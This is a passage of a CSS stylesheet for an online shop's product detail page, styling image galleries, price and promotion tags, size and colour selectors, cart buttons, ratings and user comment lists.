    -webkit-transition: left .3s ease-out;
    transition: left .3s ease-out
}

.goods-detail .goods-batch-img-list-block .batch-title {
    font-size: 18px;
    color: #333;
    font-weight: 400
}

.goods-detail .goods-batch-img-list-block .batch-title i {
    color: #ff6700
}

.goods-detail .goods-batch-img-list-block .batch-goods-name {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden
}

.goods-detail .goods-batch-img-list-block .goods-shape-1 {
    margin-top: 35px
}

.goods-detail .goods-batch-img-list-block .goods-shape-1 .batch-goods-img img {
    width: 430px;
    height: 430px
}

.goods-detail .goods-batch-img-list-block .goods-shape-1 .batch-goods-name {
    font-size: 14px;
    color: #333;
    line-height: 14px;
    margin-top: 40px
}

.goods-detail .goods-batch-img-list-block .goods-shape-2, .goods-detail .goods-batch-img-list-block .goods-shape-3, .goods-detail .goods-batch-img-list-block .goods-shape-4 {
    padding-left: 120px
}

.goods-detail .goods-batch-img-list-block .goods-shape-2:before, .goods-detail .goods-batch-img-list-block .goods-shape-3:before, .goods-detail .goods-batch-img-list-block .goods-shape-4:before {
    content: " ";
    display: table
}

.goods-detail .goods-batch-img-list-block .goods-shape-2:after, .goods-detail .goods-batch-img-list-block .goods-shape-3:after, .goods-detail .goods-batch-img-list-block .goods-shape-4:after {
    content: " ";
    display: table;
    clear: both
}

.goods-detail .goods-batch-img-list-block .goods-shape-2 li, .goods-detail .goods-batch-img-list-block .goods-shape-3 li, .goods-detail .goods-batch-img-list-block .goods-shape-4 li {
    float: left;
    margin-top: 35px;
    margin-right: 73px;
    width: 180px
}

.goods-detail .goods-batch-img-list-block .goods-shape-2 .batch-goods-img img, .goods-detail .goods-batch-img-list-block .goods-shape-3 .batch-goods-img img, .goods-detail .goods-batch-img-list-block .goods-shape-4 .batch-goods-img img {
    width: 180px;
    height: 180px
}

.goods-detail .goods-batch-img-list-block .goods-shape-2 .batch-goods-name, .goods-detail .goods-batch-img-list-block .goods-shape-3 .batch-goods-name, .goods-detail .goods-batch-img-list-block .goods-shape-4 .batch-goods-name {
    font-size: 14px;
    color: #333;
    line-height: 14px;
    margin-top: 20px
}

.goods-detail .goods-batch-img-list-block .goods-shape-5, .goods-detail .goods-batch-img-list-block .goods-shape-6, .goods-detail .goods-batch-img-list-block .goods-shape-7, .goods-detail .goods-batch-img-list-block .goods-shape-8, .goods-detail .goods-batch-img-list-block .goods-shape-9 {
    padding-left: 45px
}

.goods-detail .goods-batch-img-list-block .goods-shape-5:before, .goods-detail .goods-batch-img-list-block .goods-shape-6:before, .goods-detail .goods-batch-img-list-block .goods-shape-7:before, .goods-detail .goods-batch-img-list-block .goods-shape-8:before, .goods-detail .goods-batch-img-list-block .goods-shape-9:before {
    content: " ";
    display: table
}

.goods-detail .goods-batch-img-list-block .goods-shape-5:after, .goods-detail .goods-batch-img-list-block .goods-shape-6:after, .goods-detail .goods-batch-img-list-block .goods-shape-7:after, .goods-detail .goods-batch-img-list-block .goods-shape-8:after, .goods-detail .goods-batch-img-list-block .goods-shape-9:after {
    content: " ";
    display: table;
    clear: both
}

.goods-detail .goods-batch-img-list-block .goods-shape-5 li, .goods-detail .goods-batch-img-list-block .goods-shape-6 li, .goods-detail .goods-batch-img-list-block .goods-shape-7 li, .goods-detail .goods-batch-img-list-block .goods-shape-8 li, .goods-detail .goods-batch-img-list-block .goods-shape-9 li {
    float: left;
    margin-top: 25px;
    margin-right: 23px;
    width: 190px
}

.goods-detail .goods-batch-img-list-block .goods-shape-5 .batch-goods-img img, .goods-detail .goods-batch-img-list-block .goods-shape-6 .batch-goods-img img, .goods-detail .goods-batch-img-list-block .goods-shape-7 .batch-goods-img img, .goods-detail .goods-batch-img-list-block .goods-shape-8 .batch-goods-img img, .goods-detail .goods-batch-img-list-block .goods-shape-9 .batch-goods-img img {
    width: 125px;
    height: 125px
}

.goods-detail .goods-batch-img-list-block .goods-shape-5 .batch-goods-name, .goods-detail .goods-batch-img-list-block .goods-shape-6 .batch-goods-name, .goods-detail .goods-batch-img-list-block .goods-shape-7 .batch-goods-name, .goods-detail .goods-batch-img-list-block .goods-shape-8 .batch-goods-name, .goods-detail .goods-batch-img-list-block .goods-shape-9 .batch-goods-name {
    font-size: 14px;
    color: #333;
    line-height: 14px;
    margin-top: 10px
}

.goods-detail .goods-info-rightbox {
    position: relative
}

.goods-detail .goods-info-leftborder {
    position: absolute;
    width: 0;
    height: 100%;
    left: -120px;
    display: none;
    border-left: 1px solid #e0e0e0
}

.goods-detail .goods-small-pic {
    position: absolute;
    left: 0;
    top: 0
}

.goods-detail .goods-small-pic li {
    height: 60px;
    cursor: pointer;
    zoom: 1;
    padding: 4px;
    border: 1px solid #e0e0e0;
    margin-bottom: 14px;
    -webkit-transition: border-color .4s ease-out;
    transition: border-color .4s ease-out
}

.goods-detail .goods-info-head .goods-info-head-batch, .goods-detail .goods-info-head .goods-info-head-colors {
    padding-top: 18px
}

.goods-detail .goods-small-pic li img {
    width: 60px;
    height: 60px
}

.goods-detail .goods-small-pic li:hover {
    border-color: #b0b0b0
}

.goods-detail .goods-small-pic li.current {
    cursor: default;
    border-color: #ff6700
}

.goods-detail .goods-small-pic li.current:hover {
    border-color: #ff6700
}

.goods-detail .goods-info-head .goods-name {
    color: #333;
    font-size: 28px;
    font-size: 20px;
    font-weight: 700;
    line-height: 38px
}

.goods-detail .goods-info-head .goods-subtitle {
    margin-top: 7px
}

.goods-detail .goods-info-head .goods-phone-type p, .goods-detail .goods-info-head .goods-subtitle p {
    color: #616161;
    font-size: 14px;
    line-height: 23px
}

.goods-detail .goods-info-head .goods-info-head-price {
    margin-top: 20px;
    height: 66px;
    line-height: 66px;
    border-bottom: 1px solid #e0e0e0;
    color: #e13c41;
    font-size: 30px
}

.goods-detail .goods-info-head .goods-info-head-price i {
    font-size: 14px;
    font-style: normal;
    margin-left: -10px
}

.goods-detail .goods-info-head .goods-info-head-price del {
    display: inline-block;
    color: #b0b0b0;
    font-size: 14px;
    margin-left: 10px
}

.goods-detail .goods-info-head .goods-info-head-tip {
    margin-top: 10px
}

.goods-detail .goods-info-head .goods-info-head-tip li {
    color: #424242;
    font-size: 14px;
    line-height: 18px;
    margin-top: 4px
}

.goods-detail .goods-info-head .goods-info-head-tip li i {
    color: #fff;
    display: inline-block;
    font-style: normal;
    font-size: 12px;
    height: 18px;
    line-height: 18px;
    min-width: 60px;
    padding-left: 5px;
    padding-right: 5px;
    text-align: center;
    vertical-align: bottom;
    margin-right: 10px
}

.goods-detail .goods-info-head .goods-info-head-tip li.gift i {
    background-color: #e50dbb
}

.goods-detail .goods-info-head .goods-info-head-tip li.reduction i {
    background-color: #2196f3
}

.goods-detail .goods-info-head .goods-info-head-tip li.others i {
    background-color: #ffd600
}

.goods-detail .goods-info-head .goods-info-head-tip li.limited_discount i {
    background-color: #e53935
}

.goods-detail .goods-info-head .goods-info-head-tip li.saleoff i {
    background-color: #545ad0
}

.goods-detail .goods-info-head .goods-info-head-tip li.bargain i {
    background-color: #ffac13
}

.goods-detail .goods-info-head .goods-info-head-tip li.new i {
    background-color: #83c44e
}

.goods-detail .goods-info-head .goods-info-head-colors .style-name {
    color: #757575;
    line-height: 20px;
    font-size: 14px;
    display: block
}

.goods-detail .goods-info-head .goods-info-head-colors .colorli {
    float: left;
    position: relative;
    margin-right: 14px;
    margin-top: 10px
}

.goods-detail .goods-info-head .goods-info-head-colors a {
    display: block;
    border: 1px solid #e0e0e0;
    text-align: center;
    width: 38px;
    height: 38px
}

.goods-detail .goods-info-head .goods-info-head-colors a.current {
    border-color: #ff6700
}

.goods-detail .goods-info-head .goods-info-head-batch .batch-name {
    font-size: 14px;
    color: #757575;
    line-height: 25px
}

.goods-detail .goods-info-head .goods-info-head-batch .batch-info {
    font-size: 14px;
    color: #ff6700;
    line-height: 25px;
    margin-top: 10px;
    display: none
}

.goods-detail .goods-info-head .goods-info-head-batch .batch-list:before {
    content: " ";
    display: table
}

.goods-detail .goods-info-head .goods-info-head-batch .batch-list:after {
    content: " ";
    display: table;
    clear: both
}

.goods-detail .goods-info-head .goods-info-head-batch .batch-list li {
    border: 1px solid #e0e0e0;
    height: 38px;
    margin-right: 10px;
    margin-top: 11px;
    line-height: 38px;
    font-size: 14px;
    text-align: center;
    color: #757575;
    float: left;
    -webkit-transition: border-color .4s ease-out;
    transition: border-color .4s ease-out;
    padding-left: 13px;
    padding-right: 13px;
    cursor: pointer
}

.goods-detail .goods-info-head .goods-info-head-batch .batch-list li i {
    color: #ff6700
}

.goods-detail .goods-info-head .goods-info-head-batch .batch-list li.current {
    color: #ff6700;
    border-color: #ff6700;
    cursor: default
}

.goods-detail .goods-info-head .goods-info-head-batch .batch-list li.current:hover {
    border-color: #ff6700
}

.goods-detail .goods-info-head .goods-info-head-batch .batch-list li.default {
    padding: 0;
    width: 130px
}

.goods-detail .goods-info-head .goods-info-head-batch .batch-list li:hover {
    border-color: #b0b0b0
}

.goods-detail .goods-info-head .goods-info-head-batch .batch-list li.disabled {
    background: #e0e0e0;
    opacity: 70;
    filter: alpha(opacity=7000) \9;
    cursor: default;
    border: none;
    padding: 0
}

.goods-detail .goods-info-head .goods-info-head-batch .batch-list li.disabled .btn[disabled] {
    width: auto;
    height: 40px;
    line-height: 40px;
    padding-left: 13px;
    padding-right: 13px;
    color: #e0e0e0 !important
}

.goods-detail .goods-info-head .goods-info-head-batch .batch-list li.disabled .btn[disabled] i {
    color: #e0e0e0 !important
}

.goods-detail .goods-info-head .goods-info-head-line {
    margin-top: 20px
}

.goods-detail .goods-info-head .goods-info-head-line .label {
    color: #757575;
    line-height: 38px;
    font-size: 14px;
    display: block;
    text-align: left;
    float: left
}

.goods-detail .goods-info-head .goods-info-head-line .cont {
    display: block;
    line-height: 38px;
    float: left
}

.goods-detail .goods-info-head .goods-info-head-line ul {
    margin-top: 10px
}

.goods-detail .goods-info-head .goods-info-head-line ul li {
    line-height: 38px
}

.goods-detail .goods-info-head .goods-info-head-box {
    margin-top: 20px;
    background: #f9f9fa
}

.goods-detail .goods-info-head .goods-info-head-box ul li a.disabled, .goods-detail .goods-info-head .goods-info-head-size ul li a.disabled {
    background: #e0e0e0;
    opacity: 70;
    filter: alpha(opacity=7000) \9;
    cursor: default
}

.goods-detail .goods-info-head .goods-info-head-box .label {
    color: #757575;
    line-height: 20px;
    font-size: 14px;
    text-align: left
}

.goods-detail .goods-info-head .goods-info-head-box ul {
    margin-top: 10px
}

.goods-detail .goods-info-head .goods-info-head-box ul li {
    line-height: 38px;
    margin-right: 10px;
    position: relative;
    min-width: 50px
}

.goods-detail .goods-info-head .goods-info-head-box ul li a {
    border: 1px solid #e0e0e0;
    display: block;
    font-size: 14px;
    height: 48px;
    width: auto;
    padding: 0 5px;
    line-height: 48px;
    color: #757575;
    outline: 0;
    -webkit-transition: border-color .4s ease-out;
    transition: border-color .4s ease-out
}

.goods-detail .goods-info-head .goods-info-head-box ul li .btn[disabled] {
    width: auto;
    min-width: 50px;
    padding: 0 5px;
    height: 50px;
    font-size: 14px;
    line-height: 50px
}

.goods-detail .goods-info-head .goods-info-head-box ul li:hover a {
    border: 1px solid #b0b0b0;
    text-decoration: none
}

.goods-detail .goods-info-head .goods-info-head-box ul li:hover a.disabled {
    border: 1px solid #e0e0e0
}

.goods-detail .goods-info-head .goods-info-head-box ul li.current a {
    border-color: #ff6700
}

.goods-detail .goods-info-head .goods-info-head-size {
    padding-top: 18px
}

.goods-detail .goods-info-head .goods-info-head-size .label {
    color: #757575;
    line-height: 48px;
    font-size: 14px;
    display: block;
    text-align: left;
    float: left
}

.goods-detail .goods-info-head .goods-info-head-size ul {
    float: left
}

.goods-detail .goods-info-head .goods-info-head-size ul li {
    float: left;
    line-height: 38px;
    margin-right: 10px;
    position: relative;
    text-align: center;
    min-width: 50px;
    min-height: 50px
}

.goods-detail .goods-info-head .goods-info-head-size ul li a {
    border: 1px solid #e0e0e0;
    display: block;
    font-size: 14px;
    height: 50px;
    width: auto;
    padding: 0 5px;
    line-height: 50px;
    color: #757575;
    outline: 0;
    -webkit-transition: border-color .4s ease-out;
    transition: border-color .4s ease-out
}

.goods-detail .goods-info-head .goods-info-head-size ul li .btn[disabled] {
    width: auto;
    min-width: 50px;
    padding: 0 5px;
    height: 50px;
    font-size: 14px;
    line-height: 50px
}

.goods-detail .goods-info-head .goods-info-head-size ul li:hover a {
    border: 1px solid #b0b0b0;
    text-decoration: none
}

.goods-detail .goods-info-head .goods-info-head-size ul li:hover a.disabled {
    border: 1px solid #e0e0e0
}

.goods-detail .goods-info-head .goods-info-head-size ul li.current a {
    border-color: #ff6700
}

.goods-detail .goods-info-head .goods-info-head-size ul li.colorli a {
    padding: 0
}

.goods-detail .goods-info-head .goods-info-head-size ul li.colorli a img {
    vertical-align: top
}

.goods-detail .goods-info-head .goods-info-head-cart {
    height: 50px;
    margin-top: 30px;
    position: relative
}

.goods-detail .goods-info-head .goods-info-head-cart .goods-add-cart-btn, .goods-detail .goods-info-head .goods-info-head-cart .goods-over-btn {
    height: 48px;
    line-height: 48px;
    font-size: 16px;
    display: block;
    float: left;
    text-align: center
}

.goods-detail .goods-info-head .goods-info-head-cart .btn-cart {
    border: 1px solid #e13c41;
    background: #e13c41;
    color: #FFF;
    width: 200px;
    line-height: 46px
}

.goods-detail .goods-info-head .goods-info-head-cart .btn-cart:hover {
    background: #f9444a
}

.goods-detail .goods-info-head .goods-info-head-cart .btn-buy {
    border: 1px solid #e13c41;
    background: #fff;
    color: #e13c41;
    font-weight: 700;
    width: 200px;
    line-height: 46px
}

.goods-detail .goods-info-head .goods-info-head-cart .goods-add-cart-btn i {
    font-size: 20px;
    padding-right: 7px;
    vertical-align: 0
}

.goods-detail .goods-info-head .goods-info-head-cart a {
    padding: 0 20px;
    margin-right: 20px
}

.goods-detail .goods-info-head .goods-info-head-cart .goods-collect-btn {
    font-size: 16px;
    position: relative;
    height: 48px;
    display: block;
    float: left;
    text-align: center;
    line-height: 48px
}

.goods-detail .goods-info-head .goods-info-head-cart .goods-collect-btn i {
    padding-right: 7px;
    font-size: 20px
}

.goods-detail .goods-info-head .goods-info-head-cart .goods-collect-btn .red {
    color: #e53935;
    position: absolute;
    top: 13px;
    left: 40px;
    display: none;
    font-size: 24px
}

.goods-detail .goods-info-head .goods-info-head-cart .goods-collect-btn .redsd {
    -webkit-animation: heartGrow1 ease-out 1s;
    animation: heartGrow1 ease-out 1s
}

.goods-detail .goods-info-head .goods-info-head-cart .goods-collect-btn.current .red {
    display: block
}

.goods-detail .goods-info-head .goods-info-head-cart .goodsDetailInfo {
    position: absolute;
    height: 48px;
    line-height: 48px;
    border: 1px solid #ff6700;
    color: #616161;
    font-size: 12px;
    top: 0;
    left: 271px;
    width: 147px;
    background-color: #fff;
    z-index: 10;
    text-align: center
}

.goods-detail .goods-info-head .goods-info-head-cart .goodsDetailInfo:after {
    content: "";
    border: 8px solid #ff6700;
    border-color: transparent #ff6700 transparent transparent;
    border-style: dashed solid dashed dashed;
    width: 0;
    height: 0;
    position: absolute;
    top: 16px;
    left: -16px
}

.goods-detail .goods-info-head .goods-info-head-cart .goodsBatchNextStep {
    position: absolute;
    width: 261px;
    cursor: pointer;
    height: 48px;
    line-height: 48px;
    font-size: 14px;
    background: #ff6700;
    color: #fff;
    text-align: center;
    z-index: 5
}

.goods-detail-comment-groom .container, .goods-detail-desc {
    background-color: #fff
}

.goods-detail .goods-info-head .goods-info-head-cart .stopCursor {
    cursor: url(//s1.mi.com/images/cur6.cur), pointer
}

.goods-detail .goods-info-head .goods-info-head-policy {
    margin-top: 20px;
    color: #b0b0b0
}

.goods-detail .goods-info-head .goods-info-head-policy i {
    color: #83c44e;
    font-size: 18px;
    margin-right: 5px;
    display: inline-block;
    vertical-align: middle
}

.goods-detail .goods-info-head .goods-info-head-policy span {
    display: inline-block;
    vertical-align: middle
}

.goods-detail .goods-info-head .goods-info-head-userfaq {
    border-top: 1px solid #e0e0e0;
    border-bottom: 1px solid #e0e0e0;
    margin-top: 20px;
    padding-top: 10px;
    padding-bottom: 10px
}

.goods-detail .goods-info-head .goods-info-head-userfaq:before {
    content: " ";
    display: table
}

.goods-detail .goods-info-head .goods-info-head-userfaq:after {
    content: " ";
    display: table;
    clear: both
}

.goods-detail .goods-info-head .goods-info-head-userfaq li {
    width: 33.33333%;
    text-align: center;
    color: #757575;
    font-size: 12px;
    float: left;
    display: block;
    height: 20px;
    cursor: pointer;
    -webkit-transition: color .2s ease-out;
    transition: color .2s ease-out
}

.goods-detail .goods-info-head .goods-info-head-userfaq li b {
    font-weight: 400;
    color: #757575;
    padding-left: 5px
}

.goods-detail .goods-info-head .goods-info-head-userfaq li.mid {
    border-left: 1px solid #e0e0e0;
    border-right: 1px solid #e0e0e0
}

.goods-detail .goods-info-head .goods-info-head-userfaq li:hover, .goods-detail .goods-info-head .goods-info-head-userfaq li:hover b {
    color: #ff6700
}

.goods-detail .showBatchLayer .goods-batch-img-list-block {
    left: -14px
}

.goods-detail .showBatchLayer .goods-detail-left-info {
    overflow: hidden
}

.goods-detail .showBatchLayer .goods-info-head-batch .batch-info, .goods-detail .showBatchLayer .goods-info-leftborder {
    display: block
}

.goods-detail .goods-info-foot {
    padding-top: 14px;
    font-size: 14px;
    color: #757575
}

.goods-detail .goods-info-foot a {
    -webkit-transition: color .2s ease-out;
    transition: color .2s ease-out
}

.goods-detail .goods-info-foot a .iconfont {
    font-size: 16px;
    line-height: 14px;
    vertical-align: -2px
}

.full-screen-border {
    height: 0;
    border-top: 1px solid #e0e0e0
}

.goods-detail-comment-groom .main-block {
    padding-top: 40px;
    padding-left: 48px;
    padding-bottom: 43px;
    text-align: center
}

.goods-detail-comment-groom .main-block:before {
    content: " ";
    display: table
}

.goods-detail-comment-groom .main-block:after {
    content: " ";
    display: table;
    clear: both
}

.goods-detail-comment-groom .main-block li {
    float: left
}

.goods-detail-comment-groom .main-block .percent {
    width: 280px
}

.goods-detail-comment-groom .main-block .percent .per-num {
    height: 85px;
    font-size: 24px;
    color: #ff6700;
    line-height: 85px
}

.goods-detail-comment-groom .main-block .percent .per-num i {
    font-family: Avenir, arial, sans-serif;
    font-size: 80px
}

.goods-detail-comment-groom .main-block .percent .per-title {
    color: #757575;
    font-size: 14px;
    line-height: 15px;
    margin-top: 5px
}

.goods-detail-comment-groom .main-block .percent .per-amount {
    font-size: 14px;
    color: #b0b0b0;
    line-height: 14px;
    margin-top: 10px
}

.goods-detail-comment-groom .main-block .groom-content {
    width: 360px;
    margin-left: 67px
}

.goods-detail-comment-groom .main-block .groom-content dt {
    height: 50px;
    position: relative
}

.goods-detail-comment-groom .main-block .groom-content .groom-content-userImage {
    position: absolute;
    width: 40px;
    height: 40px;
    left: 0;
    top: 0
}

.goods-detail-comment-groom .main-block .groom-content .groom-content-userImage img {
    width: 36px;
    height: 36px;
    border-radius: 50%;
    border-style: solid;
    border-width: 2px
}

.goods-detail-comment-groom .main-block .groom-content .groom-content-userName {
    position: absolute;
    width: 150px;
    font-size: 14px;
    color: #757575;
    line-height: 40px;
    height: 40px;
    left: 55px;
    top: 0;
    text-align: left
}

.goods-detail-comment-groom .main-block .groom-content .groom-content-commentNum {
    position: absolute;
    right: 0;
    font-size: 12px;
    color: #b0b0b0;
    line-height: 40px;
    height: 40px;
    top: 0
}

.goods-detail-comment-groom .main-block .groom-content dd {
    font-size: 16px;
    line-height: 30px;
    text-align: left;
    height: 94px;
    overflow: hidden
}

.goods-detail-comment-groom .main-block .item-rainbow-1 .groom-content-userImage img {
    border-color: #ff6700
}

.goods-detail-comment-groom .main-block .item-rainbow-1 dd {
    color: #ff6700
}

.goods-detail-comment-groom .main-block .item-rainbow-2 .groom-content-userImage img {
    border-color: #83c44e
}

.goods-detail-comment-groom .main-block .item-rainbow-2 dd {
    color: #83c44e
}

.goods-detail-comment-groom .main-block .item-rainbow-3 .groom-content-userImage img {
    border-color: #ffac13
}

.goods-detail-comment-groom .main-block .item-rainbow-3 dd {
    color: #ffac13
}

.goods-detail-comment-groom .main-block .item-rainbow-4 .groom-content-userImage img {
    border-color: #ffd600
}

.goods-detail-comment-groom .main-block .item-rainbow-4 dd {
    color: #ffd600
}

.goods-detail-comment-groom .main-block .item-rainbow-5 .groom-content-userImage img {
    border-color: #2196f3
}

.goods-detail-comment-groom .main-block .item-rainbow-5 dd {
    color: #2196f3
}

.goods-detail-comment-groom .main-block .item-rainbow-6 .groom-content-userImage img {
    border-color: #545ad0
}

.goods-detail-comment-groom .main-block .item-rainbow-6 dd {
    color: #545ad0
}

.goods-detail-comment-groom .main-block .item-rainbow-7 .groom-content-userImage img {
    border-color: #e53935
}

.goods-detail-comment-groom .main-block .item-rainbow-7 dd {
    color: #e53935
}

.goods-detail-comment-groom .main-block .item-rainbow-8 .groom-content-userImage img {
    border-color: #a31daf
}

.goods-detail-comment-groom .main-block .item-rainbow-8 dd {
    color: #a31daf
}

.goods-detail-comment-groom .main-block .item-rainbow-9 .groom-content-userImage img {
    border-color: #f93e7a
}

.goods-detail-comment-groom .main-block .item-rainbow-9 dd {
    color: #f93e7a
}

.goods-detail-comment-groom .main-block .item-rainbow-10 .groom-content-userImage img {
    border-color: #00c0a5
}

.goods-detail-comment-groom .main-block .item-rainbow-10 dd {
    color: #00c0a5
}

.goods-detail-nav {
    background: #fff
}

.goods-detail-nav .detail-list {
    margin: 0 auto;
    list-style-type: none;
    height: 38px;
    background: #eee
}

.goods-detail-nav .detail-list:before {
    content: " ";
    display: table
}

.goods-detail-nav .detail-list:after {
    content: " ";
    display: table;
    clear: both
}

.goods-detail-nav .detail-list li {
    float: left;
    width: 170px;
    height: 38px;
    margin-top: 0;
    line-height: 38px;
    text-align: center;
    font-size: 16px;
    color: #333
}

.goods-detail-nav .detail-list li i {
    color: #b0b0b0;
    font-style: normal;
    vertical-align: 1px
}

.goods-detail-nav .detail-list li a {
    width: 170px;
    display: block;
    cursor: pointer;
    border-right: 1px solid #e0e0e0;
    -webkit-transition: color .2s ease-out;
    transition: color .2s ease-out
}

.goods-detail-nav .detail-list li.last {
    border-right: none
}

.goods-detail-nav .detail-list li.current a {
    background: #e13c41;
    color: #FFF
}

.goods-detail-nav .detail-list li.current i {
    color: #FFF
}

.goods-detail-desc {
    text-align: center;
    padding: 20px 45px;
    min-height: 450px
}

.goods-detail-desc .container {
    overflow: hidden
}

.goods-detail-desc .desc-font-block {
    margin: 0 auto;
    overflow: hidden;
    padding-top: 44px;
    padding-bottom: 44px
}

.goods-detail-desc .title {
    font-size: 30px;
    color: #424242;
    line-height: 30px;
    font-weight: 400
}

.goods-detail-desc .content {
    font-size: 16px;
    color: #757575;
    line-height: 26px;
    margin-top: 10px
}

.goods-detail-desc .mi-carousel {
    position: relative
}

.goods-detail-desc .mi-carousel .item-list {
    display: none
}

.goods-detail-desc .mi-carousel .item-list li {
    float: left
}

.goods-detail-desc .mi-carousel .zss-controls {
    position: absolute;
    top: 50%;
    left: 0;
    width: 1226px;
    margin-top: -48px
}

.goods-detail-desc .mi-carousel .zss-controls .control-prev {
    float: left
}

.goods-detail-desc .mi-carousel .zss-controls .control-next {
    float: right
}

.goods-detail-desc .video {
    height: 740px
}

.goods-detail-nav-name-block {
    background-color: #fff;
    padding: 20px 45px
}

.goods-detail-nav-name-block .main-block {
    height: 60px
}

.goods-detail-nav-name-block .main-block .border-line {
    margin-top: 30px;
    height: 0;
    border-top: 1px solid #e0e0e0
}

.goods-detail-nav-name-block .main-block .nav-name {
    width: 300px;
    height: 30px;
    line-height: 30px;
    margin: -15px auto 0;
    text-align: center;
    font-size: 30px;
    font-weight: 400;
    color: #b0b0b0;
    background-color: #f5f5f5
}

.goods-detail-param .container {
    background-color: #fff
}

.goods-detail-param .param-list {
    padding-top: 50px;
    padding-left: 35px
}

.goods-detail-param .param-list:before {
    content: " ";
    display: table
}

.goods-detail-param .param-list:after {
    content: " ";
    display: table;
    clear: both
}

.goods-detail-param .param-list li {
    float: left
}

.goods-detail-param .param-list .goods-img {
    width: 240px;
    position: relative;
    height: 180px
}

.goods-detail-param .param-list .goods-img img {
    width: 150px;
    position: absolute;
    top: -10px;
    left: 0
}

.goods-detail-param .param-list dt {
    font-size: 16px;
    color: #757575;
    line-height: 30px;
    height: 30px;
    margin-bottom: 5px
}

.goods-detail-param .param-list dd {
    font-size: 14px;
    color: #757575;
    line-height: 20px
}

.goods-detail-param .param-list .goods-tech-spec ul:before {
    content: " ";
    display: table
}

.goods-detail-param .param-list .goods-tech-spec ul:after {
    content: " ";
    display: table;
    clear: both
}

.goods-detail-param .param-list .goods-tech-spec dt .iconimg {
    height: 23px;
    width: 27px;
    background-position: 1px -25px;
    vertical-align: -3px
}

.goods-detail-param .param-list .goods-tech-spec li {
    width: 290px;
    height: 44px;
    font-size: 14px;
    line-height: 20px;
    color: #424242;
    margin-right: 23px;
    margin-bottom: 6px;
    overflow: hidden
}

.goods-detail-comment .comment-name {
    font-size: 20px;
    color: #424242;
    line-height: 60px;
    font-weight: 400
}

.goods-detail-comment .comment-order-title {
    height: 60px;
    line-height: 60px;
    font-size: 20px;
    margin-top: 10px;
    margin-bottom: 10px
}

.goods-detail-comment .comment-order-title:before {
    content: " ";
    display: table
}

.goods-detail-comment .comment-order-title:after {
    content: " ";
    display: table;
    clear: both
}

.goods-detail-comment .comment-order-title .left-title {
    float: left;
    height: 60px;
    line-height: 60px
}

.goods-detail-comment .comment-order-title .right-title {
    float: right;
    height: 60px;
    cursor: pointer;
    line-height: 60px;
    color: #757575;
    font-size: 14px;
    -webkit-transition: color .2s ease-out;
    transition: color .2s ease-out
}

.goods-detail-comment .comment-order-title .right-title .iconfont {
    display: inline-block;
    border: 1px solid #e0e0e0;
    width: 16px;
    height: 16px;
    font-size: 16px;
    line-height: 16px;
    text-align: center;
    margin-right: 5px;
    color: #f5f5f5;
    -webkit-transition: all .2s ease-out;
    transition: all .2s ease-out;
    vertical-align: -2px
}

.goods-detail-comment .comment-order-title .right-title.current {
    color: #ff6700
}

.goods-detail-comment .comment-order-title .right-title.current .iconfont {
    border-color: #ff6700;
    color: #ff6700
}

.goods-detail-comment .goods-detail-comment-content {
    margin-top: 0
}

.goods-detail-comment .goods-detail-comment-list {
    overflow: hidden
}

.goods-detail-comment .goods-detail-comment-list .item-rainbow-1 {
    border-left-color: #ffac13
}

.goods-detail-comment .goods-detail-comment-list .item-rainbow-2 {
    border-left-color: #83c44e
}

.goods-detail-comment .goods-detail-comment-list .item-rainbow-3 {
    border-left-color: #2196f3
}

.goods-detail-comment .goods-detail-comment-list .item-rainbow-4 {
    border-left-color: #e53935
}

.goods-detail-comment .goods-detail-comment-list .item-rainbow-5 {
    border-left-color: #00c0a5
}

.goods-detail-comment .goods-detail-comment-list .item-rainbow-6 {
    border-left-color: #ffac13
}

.goods-detail-comment .goods-detail-comment-list .item-rainbow-7 {
    border-left-color: #83c44e
}

.goods-detail-comment .goods-detail-comment-list .item-rainbow-8 {
    border-left-color: #2196f3
}

.goods-detail-comment .goods-detail-comment-list .item-rainbow-9 {
    border-left-color: #e53935
}

.goods-detail-comment .goods-detail-comment-list .item-rainbow-10 {
    border-left-color: #00c0a5
}

.goods-detail-comment .goods-detail-comment-list li {
    margin-bottom: 14px;
    border-left-style: solid;
    border-left-width: 2px;
    padding-top: 45px;
    padding-left: 105px;
    background-color: #fff;
    padding-bottom: 60px;
    position: relative
}

.goods-detail-comment .goods-detail-comment-list li .user-image {
    position: absolute;
    left: 24px;
    top: 45px;
    height: 54px;
    width: 54px
}

.goods-detail-comment .goods-detail-comment-list li .user-image img {
    width: 54px;
    height: 54px;
    border-radius: 50%
}

.goods-detail-comment .goods-detail-comment-list li .user-emoj {
    position: absolute;
    top: 48px;
    right: 21px;
    font-size: 18px;
    color: #ffd600;
    height: 20px;
    line-height: 20px
}

.goods-detail-comment .goods-detail-comment-list li .user-emoj .iconfont {
    font-size: 25px;
    vertical-align: -3px
}

.goods-detail-comment .goods-detail-comment-list li .user-name-info {
    position: absolute;
    left: 25px;
    bottom: 20px;
    font-size: 12px;
    color: #b0b0b0
}

.goods-detail-comment .goods-detail-comment-list li .user-name-info .user-name {
    padding-right: 13px
}

.goods-detail-comment .goods-detail-comment-list li .user-hand-block {
    position: absolute;
    bottom: 20px;
    right: 72px;
    font-size: 12px
}

.goods-detail-comment .goods-detail-comment-list li .user-hand-block a {
    color: #b0b0b0
}

.goods-detail-comment .goods-detail-comment-list li .user-hand-block a.current {
    color: #ff6700
}

.goods-detail-comment .goods-detail-comment-list li .user-hand-block .amount {
    min-width: 10px;
    display: inline-block
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content {
    border-bottom: 1px solid #e0e0e0;
    word-break: break-word
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-detail {
    font-size: 18px;
    color: #757575;
    line-height: 33px;
    margin-right: 85px
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-detail a {
    color: #424242;
    -webkit-transition: color .2s ease-out;
    transition: color .2s ease-out
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-detail a:hover {
    color: #ff6700
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img {
    position: relative;
    height: 185px;
    margin-top: 22px;
    padding-left: 0;
    padding-right: 30px;
    overflow: hidden
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img .img-block {
    position: absolute;
    left: 0;
    overflow: hidden;
    cursor: -webkit-zoom-in;
    cursor: zoom-in
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img .img-block .commentImg {
    display: none
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img .img-block .loader {
    position: absolute;
